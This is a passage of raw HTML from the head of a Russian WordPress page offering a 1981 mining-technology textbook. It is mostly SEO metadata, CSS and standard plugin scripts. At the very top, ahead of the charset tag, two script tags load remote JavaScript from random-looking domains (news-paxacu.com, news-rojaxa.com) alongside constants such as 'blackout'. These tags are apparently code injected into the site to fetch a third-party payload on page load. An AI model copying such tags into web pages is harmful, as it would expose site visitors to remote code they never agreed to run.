

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/
body_size: 17382
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Основы технологии горного производства | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,764] -->
<meta name="description"  content="Автор: Некрасовский Я.Э., Колоколов О.В. Год: 1981 Формат: Pdf Размер: 25,4 Мб Учебник. Содержатся краткие сведения о месторождениях, горнодобывающих районах," />

<meta name="keywords"  content="технология проведения горных выработок,технология разработки угольных месторождений" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/#webpage","url":"http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/","inLanguage":"ru-RU","name":"\u041e\u0441\u043d\u043e\u0432\u044b \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-01-13T06:45:09+04:00","dateModified":"2014-01-13T06:45:09+04:00"},{"@type":"Article","@id":"http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/#article","isPartOf":{"@id":"http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041e\u0441\u043d\u043e\u0432\u044b \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430","datePublished":"2014-01-13T06:45:09+04:00","dateModified":"2014-01-13T06:45:09+04:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Основы технологии горного производства&raquo;" href="http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"6ebf40413d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/1765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=1765' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fosnovy-texnologii-gornogo-proizvodstva%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F01%2Fosnovy-texnologii-gornogo-proizvodstva%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=CD45C5006CBC8DA81387343731C431CB');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

